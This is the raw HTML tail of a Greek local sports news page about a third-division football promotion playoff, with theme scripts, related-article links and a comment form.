                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9C%CF%80%CE%B1%CF%81%CE%AC%CE%B6+%CE%B1%CE%BD%CF%8C%CE%B4%CE%BF%CF%85%2F%CE%93%E2%80%99+%CE%95%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE%3A+%CE%BF+%CE%9F%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CF%8C%CF%82+%CE%92%CF%8C%CE%BB%CE%BF%CF%85+%CE%B5%CF%80%CF%8C%CE%BC%CE%B5%CE%BD%CE%BF%CF%82+%CE%B1%CE%BD%CF%84%CE%AF%CF%80%CE%B1%CE%BB%CE%BF%CF%82+%CF%84%CF%89%CE%BD+%CE%9C%CE%B5%CF%84%CE%B5%CF%8E%CF%81%CF%89%CE%BD&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%25ce%25b6-%25ce%25b1%25ce%25bd%25cf%258c%25ce%25b4%25ce%25bf%25cf%2585-%25ce%25b3-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bf-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c%25cf%2582-%25ce%25b2-3%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/super-league-%cf%83%cf%84%ce%b9%cf%82-1718-%ce%b1%cf%85%ce%b3%ce%bf%cf%8d%cf%83%cf%84%ce%bf%cf%85-%ce%b7-%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%84%ce%bf%cf%85-%ce%bd%ce%ad%ce%bf%cf%85-%cf%80%cf%81/">Super League: στις 17,18 Αυγούστου η έναρξη του νέου πρωταθλήματος</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/basket-league-%ce%bf-%ce%ac%cf%81%ce%b7%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-88-87-%cf%84%ce%bf%ce%bd-%cf%80%cf%81%ce%bf%ce%bc%ce%b7%ce%b8%ce%ad%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%80%ce%ad%cf%81/">Basket League: ο Άρης νίκησε 88-87 τον Προμηθέα και πέρασε στην τετράδα</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2024-05-23T20:57:52+00:00"><meta itemprop="dateModified" content="2024-05-23T20:59:33+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%b1%cf%81%ce%ac%ce%b6-%ce%b1%ce%bd%cf%8c%ce%b4%ce%bf%cf%85-%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b2-3/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Μπαράζ ανόδου/Γ&#039; Εθνική: ο Ολυμπιακός Βόλου επόμενος αντίπαλος των Μετεώρων"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2024/05/Meteora-Neoxori-3-0P1330322-1.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="422"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_69694a8ad3850_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69694a8ad3850" ><script>var block_td_uid_3_69694a8ad3850 = new tdBlock();
block_td_uid_3_69694a8ad3850.id = "td_uid_3_69694a8ad3850";
block_td_uid_3_69694a8ad3850.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69694a8ad3850_rand","td_column_number":3,"live_filter_cur_post_id":63058,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69694a8ad3850_rand","tdc_css_class_style":"td_uid_3_69694a8ad3850_rand_style"}';
block_td_uid_3_69694a8ad3850.td_column_number = "3";
block_td_uid_3_69694a8ad3850.block_type = "td_block_related_posts";
block_td_uid_3_69694a8ad3850.post_count = "6";
block_td_uid_3_69694a8ad3850.found_posts = "2183";
block_td_uid_3_69694a8ad3850.header_color = "";
block_td_uid_3_69694a8ad3850.ajax_pagination_infinite_stop = "";
block_td_uid_3_69694a8ad3850.max_num_pages = "364";
tdBlocksArray.push(block_td_uid_3_69694a8ad3850);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69694a8ad6391" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69694a8ad3850" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_69694a8ad6396" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69694a8ad3850" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_69694a8ad3850 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-18%ce%b7%cf%82-%ce%b1%ce%b3-2/" rel="bookmark" class="td-image-wrap" title="Γ&#8217; Εθνική, 3ος όμιλος: οι σκόρερ της 18ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ARIS-FiliatonP1450734-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ARIS-FiliatonP1450734-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ARIS-FiliatonP1450734-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Γ&#8217; Εθνική, 3ος όμιλος: οι σκόρερ της 18ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Γ' ΕΘΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-18%ce%b7%cf%82-%ce%b1%ce%b3-2/" rel="bookmark" title="Γ&#8217; Εθνική, 3ος όμιλος: οι σκόρερ της 18ης αγωνιστικής">Γ&#8217; Εθνική, 3ος όμιλος: οι σκόρερ της 18ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7-40/" rel="bookmark" class="td-image-wrap" title="Γ&#8217; Εθνική, 3ος όμιλος: τα αποτελέσματα της 18ης αγωνιστικής και η βαθμολογία"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-Lefkimi-25P1420880-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-Lefkimi-25P1420880-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-Lefkimi-25P1420880-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Γ&#8217; Εθνική, 3ος όμιλος: τα αποτελέσματα της 18ης αγωνιστικής και η βαθμολογία" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Γ' ΕΘΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7-40/" rel="bookmark" title="Γ&#8217; Εθνική, 3ος όμιλος: τα αποτελέσματα της 18ης αγωνιστικής και η βαθμολογία">Γ&#8217; Εθνική, 3ος όμιλος: τα αποτελέσματα της 18ης αγωνιστικής και η βαθμολογία</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%bb%ce%b1%ce%bc%ce%af%ce%b1-1-0/" rel="bookmark" class="td-image-wrap" title="Ο ΑΟ Τρίκαλα νίκησε την Λαμία 1-0"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ARIS-FiliatonP1450736-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ARIS-FiliatonP1450736-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ARIS-FiliatonP1450736-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ο ΑΟ Τρίκαλα νίκησε την Λαμία 1-0" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Γ' ΕΘΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%bb%ce%b1%ce%bc%ce%af%ce%b1-1-0/" rel="bookmark" title="Ο ΑΟ Τρίκαλα νίκησε την Λαμία 1-0">Ο ΑΟ Τρίκαλα νίκησε την Λαμία 1-0</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-2/" rel="bookmark" class="td-image-wrap" title="Γ&#8217; Εθνική, 3ος όμιλος: το πρόγραμμα και οι διαιτητές της 18ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ARIS-FiliatonP1450673-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ARIS-FiliatonP1450673-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ARIS-FiliatonP1450673-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Γ&#8217; Εθνική, 3ος όμιλος: το πρόγραμμα και οι διαιτητές της 18ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Γ' ΕΘΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-2/" rel="bookmark" title="Γ&#8217; Εθνική, 3ος όμιλος: το πρόγραμμα και οι διαιτητές της 18ης αγωνιστικής">Γ&#8217; Εθνική, 3ος όμιλος: το πρόγραμμα και οι διαιτητές της 18ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7-39/" rel="bookmark" class="td-image-wrap" title="Γ&#8217; Εθνική, 3ος όμιλος: τα αποτελέσματα της 17ης αγωνιστικής και η βαθμολογία"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ARIS-FiliatonP1450706-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ARIS-FiliatonP1450706-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ARIS-FiliatonP1450706-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Γ&#8217; Εθνική, 3ος όμιλος: τα αποτελέσματα της 17ης αγωνιστικής και η βαθμολογία" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Γ' ΕΘΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7-39/" rel="bookmark" title="Γ&#8217; Εθνική, 3ος όμιλος: τα αποτελέσματα της 17ης αγωνιστικής και η βαθμολογία">Γ&#8217; Εθνική, 3ος όμιλος: τα αποτελέσματα της 17ης αγωνιστικής και η βαθμολογία</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%b3%ce%bd%cf%8e%cf%81%ce%b9%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%ae%cf%84%cf%84%ce%b1-%ce%bc%ce%b5-4-3-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba/" rel="bookmark" class="td-image-wrap" title="Ο ΑΟ Τρίκαλα γνώρισε την ήττα με 4-3 στην Κέρκυρα από την Λευκίμμη"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-Lefkimi-25P1420865-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-Lefkimi-25P1420865-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-Lefkimi-25P1420865-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ο ΑΟ Τρίκαλα γνώρισε την ήττα με 4-3 στην Κέρκυρα από την Λευκίμμη" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Γ' ΕΘΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%b3%ce%bd%cf%8e%cf%81%ce%b9%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%ae%cf%84%cf%84%ce%b1-%ce%bc%ce%b5-4-3-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba/" rel="bookmark" title="Ο ΑΟ Τρίκαλα γνώρισε την ήττα με 4-3 στην Κέρκυρα από την Λευκίμμη">Ο ΑΟ Τρίκαλα γνώρισε την ήττα με 4-3 στην Κέρκυρα από την Λευκίμμη</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69694a8ad3850" data-td_block_id="td_uid_3_69694a8ad3850"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69694a8ad3850" data-td_block_id="td_uid_3_69694a8ad3850"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BC%CF%80%CE%B1%CF%81%CE%AC%CE%B6-%CE%B1%CE%BD%CF%8C%CE%B4%CE%BF%CF%85-%CE%B3-%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BF-%CE%BF%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CF%8C%CF%82-%CE%B2-3/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='63058' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_69694a8ad863d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69694a8ad863d" ><script>var block_td_uid_6_69694a8ad863d = new tdBlock();
block_td_uid_6_69694a8ad863d.id = "td_uid_6_69694a8ad863d";
block_td_uid_6_69694a8ad863d.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_69694a8ad863d_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_69694a8ad863d_rand","tdc_css_class_style":"td_uid_6_69694a8ad863d_rand_style"}';
block_td_uid_6_69694a8ad863d.td_column_number = "1";
block_td_uid_6_69694a8ad863d.block_type = "td_block_2";
block_td_uid_6_69694a8ad863d.post_count = "5";
block_td_uid_6_69694a8ad863d.found_posts = "2142";
block_td_uid_6_69694a8ad863d.header_color = "#";
block_td_uid_6_69694a8ad863d.ajax_pagination_infinite_stop = "";
block_td_uid_6_69694a8ad863d.max_num_pages = "429";
tdBlocksArray.push(block_td_uid_6_69694a8ad863d);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_69694a8ad863d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            